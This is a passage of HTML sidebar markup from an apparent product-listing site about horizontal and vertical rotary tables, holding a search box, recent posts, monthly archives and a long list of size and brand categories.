	    <aside class="well widget widget_search" id="search-2"><form method="get" id="searchform" action="https://horizontalverticalrotary.com/">
	<div class="input-group">
	      <input type="text" class="field form-control" name="s" id="s" placeholder="Search">
	      <span class="input-group-btn">
	        <button class="btn btn-primary submit" type="submit" name="submit" id="searchsubmit">
	        	<span class="glyphicon glyphicon-search"></span>
	        </button>
	      </span>
	</div>
</form></aside>		<aside class="well widget widget_recent_entries" id="recent-posts-2">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://horizontalverticalrotary.com/2026/01/22/warner-tool-9rotary-table-made-in-japan-off-bridgeport/">Warner Tool 9ROTARY TABLE Made in Japan Off Bridgeport</a>
						</li>
					<li>
				<a href="https://horizontalverticalrotary.com/2026/01/21/aligning-rotary-table-with-spindle-using-a-coaxial-indicator/">Aligning Rotary Table With Spindle Using A Coaxial Indicator</a>
						</li>
					<li>
				<a href="https://horizontalverticalrotary.com/2026/01/21/phase-ii-12-horizontal-and-vertical-rotary-table/">PHASE II 12 Horizontal and Vertical Rotary Table</a>
						</li>
					<li>
				<a href="https://horizontalverticalrotary.com/2026/01/20/93rls-green-self-leveling-rotary-laser-level-kit-horizontalvertical-with-plumb/">93RLS Green Self-Leveling Rotary Laser Level Kit, Horizontal/Vertical with Plumb</a>
						</li>
					<li>
				<a href="https://horizontalverticalrotary.com/2026/01/20/sihao-rotary-tables-6-4-slot-horizontal-vertical-dividing-plate-milling-machine-2/">SIHAO Rotary Tables 6 4-Slot Horizontal Vertical Dividing Plate Milling Machine</a>
						</li>
				</ul>
		</aside><aside class="well widget widget_archive" id="archives-2"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://horizontalverticalrotary.com/2026/01/'>January 2026</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/12/'>December 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/11/'>November 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/10/'>October 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/09/'>September 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/08/'>August 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/07/'>July 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/06/'>June 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/05/'>May 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/04/'>April 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/03/'>March 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/02/'>February 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2025/01/'>January 2025</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/12/'>December 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/11/'>November 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/10/'>October 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/09/'>September 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/08/'>August 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/07/'>July 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/06/'>June 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/05/'>May 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/04/'>April 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/03/'>March 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/02/'>February 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2024/01/'>January 2024</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/12/'>December 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/11/'>November 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/10/'>October 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/09/'>September 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/08/'>August 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/07/'>July 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/06/'>June 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/05/'>May 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/04/'>April 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/03/'>March 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/02/'>February 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2023/01/'>January 2023</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/12/'>December 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/11/'>November 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/10/'>October 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/09/'>September 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/08/'>August 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/07/'>July 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/06/'>June 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/05/'>May 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/04/'>April 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/03/'>March 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/02/'>February 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2022/01/'>January 2022</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/12/'>December 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/11/'>November 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/10/'>October 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/09/'>September 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/08/'>August 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/07/'>July 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/06/'>June 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/05/'>May 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/04/'>April 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/03/'>March 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/02/'>February 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2021/01/'>January 2021</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/12/'>December 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/11/'>November 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/10/'>October 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/09/'>September 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/08/'>August 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/07/'>July 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/06/'>June 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/05/'>May 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/04/'>April 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/03/'>March 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/02/'>February 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2020/01/'>January 2020</a></li>
	<li><a href='https://horizontalverticalrotary.com/2019/12/'>December 2019</a></li>
	<li><a href='https://horizontalverticalrotary.com/2019/11/'>November 2019</a></li>
	<li><a href='https://horizontalverticalrotary.com/2019/10/'>October 2019</a></li>
	<li><a href='https://horizontalverticalrotary.com/2019/09/'>September 2019</a></li>
	<li><a href='https://horizontalverticalrotary.com/2019/08/'>August 2019</a></li>
	<li><a href='https://horizontalverticalrotary.com/2019/07/'>July 2019</a></li>
	<li><a href='https://horizontalverticalrotary.com/2019/06/'>June 2019</a></li>
	<li><a href='https://horizontalverticalrotary.com/2019/05/'>May 2019</a></li>
	<li><a href='https://horizontalverticalrotary.com/2019/04/'>April 2019</a></li>
		</ul>
</aside><aside class="well widget widget_categories" id="categories-2"><h3 class="widget-title">Section</h3>		<ul>
	<li class="cat-item cat-item-343"><a href="https://horizontalverticalrotary.com/category/10/" >10&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://horizontalverticalrotary.com/category/100mm/" >100mm</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://horizontalverticalrotary.com/category/100mm-4/" >100mm-4</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://horizontalverticalrotary.com/category/10hp/" >10hp</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://horizontalverticalrotary.com/category/10kghorizontal5kgvertical/" >10kghorizontal5kgvertical</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://horizontalverticalrotary.com/category/11/" >11&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://horizontalverticalrotary.com/category/110mm/" >110mm</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://horizontalverticalrotary.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://horizontalverticalrotary.com/category/125mm/" >125mm</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://horizontalverticalrotary.com/category/12mo/" >12mo</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://horizontalverticalrotary.com/category/13-12/" >13-12</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://horizontalverticalrotary.com/category/150mm/" >150mm</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://horizontalverticalrotary.com/category/150mm6/" >150mm6&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://horizontalverticalrotary.com/category/150mm6in/" >150mm6in</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://horizontalverticalrotary.com/category/19-12/" >19-12</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://horizontalverticalrotary.com/category/2-10rpm/" >2-10rpm</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://horizontalverticalrotary.com/category/2-34/" >2-34</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://horizontalverticalrotary.com/category/200mm/" >200mm</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://horizontalverticalrotary.com/category/27/" >27&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://horizontalverticalrotary.com/category/375/" >3&#039;&#039;75</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://horizontalverticalrotary.com/category/3inches/" >3&#039;&#039;inches</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://horizontalverticalrotary.com/category/3-inches/" >3-inches</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://horizontalverticalrotary.com/category/3-slot/" >3-slot</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://horizontalverticalrotary.com/category/3-slots/" >3-slots</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://horizontalverticalrotary.com/category/30/" >30&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://horizontalverticalrotary.com/category/300kg/" >300kg</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://horizontalverticalrotary.com/category/320mm/" >320mm</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://horizontalverticalrotary.com/category/375mm/" >375mm</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://horizontalverticalrotary.com/category/379mmhv/" >379mmhv</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://horizontalverticalrotary.com/category/380mm/" >380mm</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://horizontalverticalrotary.com/category/3900-2304/" >3900-2304</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://horizontalverticalrotary.com/category/3900-2316/" >3900-2316</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://horizontalverticalrotary.com/category/3inch/" >3inch</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://horizontalverticalrotary.com/category/3rotary/" >3rotary</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://horizontalverticalrotary.com/category/3small/" >3small</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://horizontalverticalrotary.com/category/4rotary/" >4&#039;&#039;rotary</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://horizontalverticalrotary.com/category/4-100/" >4-100</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://horizontalverticalrotary.com/category/4-100mm/" >4-100mm</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://horizontalverticalrotary.com/category/4-110/" >4-110</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://horizontalverticalrotary.com/category/4-inch/" >4-inch</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://horizontalverticalrotary.com/category/4-slots/" >4-slots</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://horizontalverticalrotary.com/category/40-6526/" >40-6526</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://horizontalverticalrotary.com/category/4100mm/" >4100mm</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://horizontalverticalrotary.com/category/4110mm/" >4110mm</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://horizontalverticalrotary.com/category/4568inch/" >4568inch</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://horizontalverticalrotary.com/category/456inch/" >456inch</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://horizontalverticalrotary.com/category/49-12/" >49-12&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://horizontalverticalrotary.com/category/4in100mm/" >4in100mm</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://horizontalverticalrotary.com/category/4inch/" >4inch</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://horizontalverticalrotary.com/category/4x100mm/" >4x100mm</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://horizontalverticalrotary.com/category/500m/" >500m</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://horizontalverticalrotary.com/category/51216line/" >51216line</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://horizontalverticalrotary.com/category/52cs-12/" >52cs-12</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://horizontalverticalrotary.com/category/550-046/" >550-046</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://horizontalverticalrotary.com/category/5axis/" >5axis</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://horizontalverticalrotary.com/category/6150mm/" >6150mm</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://horizontalverticalrotary.com/category/622cg/" >622cg</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://horizontalverticalrotary.com/category/65mm/" >65mm</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://horizontalverticalrotary.com/category/6inch/" >6inch</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://horizontalverticalrotary.com/category/75mm/" >75mm</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://horizontalverticalrotary.com/category/8-14/" >8-14</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://horizontalverticalrotary.com/category/80mm/" >80mm</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://horizontalverticalrotary.com/category/8200mm/" >8200mm</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://horizontalverticalrotary.com/category/8horizontal/" >8horizontal</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://horizontalverticalrotary.com/category/8horizontalvertical/" >8horizontalvertical</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://horizontalverticalrotary.com/category/8inch/" >8inch</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://horizontalverticalrotary.com/category/93rls/" >93rls</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://horizontalverticalrotary.com/category/accura-vertex/" >accura-vertex</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://horizontalverticalrotary.com/category/accuravertex/" >accuravertex</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://horizontalverticalrotary.com/category/acer/" >acer</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://horizontalverticalrotary.com/category/actools/" >actools</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://horizontalverticalrotary.com/category/adapter/" >adapter</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://horizontalverticalrotary.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://horizontalverticalrotary.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://horizontalverticalrotary.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://horizontalverticalrotary.com/category/advance/" >advance</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://horizontalverticalrotary.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://horizontalverticalrotary.com/category/affortable/" >affortable</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://horizontalverticalrotary.com/category/agatec/" >agatec</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://horizontalverticalrotary.com/category/air-hyrdaulics/" >air-hyrdaulics</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://horizontalverticalrotary.com/category/alba/" >alba</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://horizontalverticalrotary.com/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://horizontalverticalrotary.com/category/aliexpress/" >aliexpress</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://horizontalverticalrotary.com/category/align/" >align</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://horizontalverticalrotary.com/category/aligning/" >aligning</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://horizontalverticalrotary.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://horizontalverticalrotary.com/category/allenair/" >allenair</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://horizontalverticalrotary.com/category/amadeal/" >amadeal</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://horizontalverticalrotary.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://horizontalverticalrotary.com/category/americana/" >americana-</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://horizontalverticalrotary.com/category/amura/" >amura</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://horizontalverticalrotary.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://horizontalverticalrotary.com/category/anderson/" >anderson</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://horizontalverticalrotary.com/category/andreas/" >andreas</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://horizontalverticalrotary.com/category/angle/" >angle</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://horizontalverticalrotary.com/category/applique/" >applique</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://horizontalverticalrotary.com/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://horizontalverticalrotary.com/category/arburg/" >arburg</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://horizontalverticalrotary.com/category/arcs/" >arcs</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://horizontalverticalrotary.com/category/arter/" >arter</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://horizontalverticalrotary.com/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://horizontalverticalrotary.com/category/assorts/" >assorts&#039;</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://horizontalverticalrotary.com/category/augusta/" >augusta</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://horizontalverticalrotary.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://horizontalverticalrotary.com/category/auzaar/" >auzaar</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://horizontalverticalrotary.com/category/avid/" >avid</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://horizontalverticalrotary.com/category/axis/" >axis</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://horizontalverticalrotary.com/category/bearing/" >bearing</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://horizontalverticalrotary.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://horizontalverticalrotary.com/category/bending/" >bending</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://horizontalverticalrotary.com/category/berger/" >berger</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://horizontalverticalrotary.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://horizontalverticalrotary.com/category/bestequip/" >bestequip</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://horizontalverticalrotary.com/category/bevel/" >bevel</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://horizontalverticalrotary.com/category/bison/" >bison</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://horizontalverticalrotary.com/category/bison-bial/" >bison-bial</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://horizontalverticalrotary.com/category/blanchard/" >blanchard</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://horizontalverticalrotary.com/category/bodee/" >bodee</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://horizontalverticalrotary.com/category/bolton/" >bolton</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://horizontalverticalrotary.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://horizontalverticalrotary.com/category/bosch-grl2000-40hvk/" >bosch-grl2000-40hvk</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://horizontalverticalrotary.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://horizontalverticalrotary.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://horizontalverticalrotary.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://horizontalverticalrotary.com/category/bridgeport/" >bridgeport</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://horizontalverticalrotary.com/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://horizontalverticalrotary.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://horizontalverticalrotary.com/category/bryant/" >bryant</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://horizontalverticalrotary.com/category/buffoli/" >buffoli</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://horizontalverticalrotary.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://horizontalverticalrotary.com/category/bullard/" >bullard</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://horizontalverticalrotary.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://horizontalverticalrotary.com/category/buyohlic/" >buyohlic</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://horizontalverticalrotary.com/category/camco/" >camco</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://horizontalverticalrotary.com/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://horizontalverticalrotary.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://horizontalverticalrotary.com/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://horizontalverticalrotary.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://horizontalverticalrotary.com/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://horizontalverticalrotary.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://horizontalverticalrotary.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://horizontalverticalrotary.com/category/chuck/" >chuck</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://horizontalverticalrotary.com/category/chuo/" >chuo</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://horizontalverticalrotary.com/category/cincinatti/" >cincinatti</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://horizontalverticalrotary.com/category/cincinnati/" >cincinnati</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://horizontalverticalrotary.com/category/ckel/" >ckel</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://horizontalverticalrotary.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://horizontalverticalrotary.com/category/cloudray/" >cloudray</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://horizontalverticalrotary.com/category/clubiona/" >clubiona</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://horizontalverticalrotary.com/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://horizontalverticalrotary.com/category/comec/" >comec</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://horizontalverticalrotary.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://horizontalverticalrotary.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://horizontalverticalrotary.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://horizontalverticalrotary.com/category/confusion/" >confusion</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://horizontalverticalrotary.com/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://horizontalverticalrotary.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://horizontalverticalrotary.com/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://horizontalverticalrotary.com/category/corner/" >corner</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://horizontalverticalrotary.com/category/croptoberfest/" >croptoberfest</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://horizontalverticalrotary.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://horizontalverticalrotary.com/category/cstberger/" >cstberger</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://horizontalverticalrotary.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://horizontalverticalrotary.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://horizontalverticalrotary.com/category/cyclorotor/" >cyclorotor</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://horizontalverticalrotary.com/category/deckel/" >deckel</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://horizontalverticalrotary.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-2225 current-cat"><a href="https://horizontalverticalrotary.com/category/defective/" >defective</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://horizontalverticalrotary.com/category/degree/" >degree</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://horizontalverticalrotary.com/category/deko/" >deko</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://horizontalverticalrotary.com/category/demo-6/" >demo-6&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://horizontalverticalrotary.com/category/depth/" >depth</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://horizontalverticalrotary.com/category/designs/" >designs</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://horizontalverticalrotary.com/category/dewalt/" >dewalt</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://horizontalverticalrotary.com/category/diameter/" >diameter</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://horizontalverticalrotary.com/category/differences/" >differences</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://horizontalverticalrotary.com/category/dividing/" >dividing</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://horizontalverticalrotary.com/category/diving/" >diving</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://horizontalverticalrotary.com/category/dixi/" >dixi</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://horizontalverticalrotary.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://horizontalverticalrotary.com/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://horizontalverticalrotary.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://horizontalverticalrotary.com/category/dual-hand/" >dual-hand</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://horizontalverticalrotary.com/category/dual-purpose/" >dual-purpose</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://horizontalverticalrotary.com/category/dw074kd/" >dw074kd</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://horizontalverticalrotary.com/category/e-pak/" >e-pak</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://horizontalverticalrotary.com/category/eatoncutler-hammer/" >eatoncutler-hammer</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://horizontalverticalrotary.com/category/eimeldingen/" >eimeldingen</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://horizontalverticalrotary.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://horizontalverticalrotary.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://horizontalverticalrotary.com/category/electroswitch/" >electroswitch</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://horizontalverticalrotary.com/category/elikliv/" >elikliv</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://horizontalverticalrotary.com/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://horizontalverticalrotary.com/category/emco/" >emco</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://horizontalverticalrotary.com/category/enco/" >enco</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://horizontalverticalrotary.com/category/episode/" >episode</a>
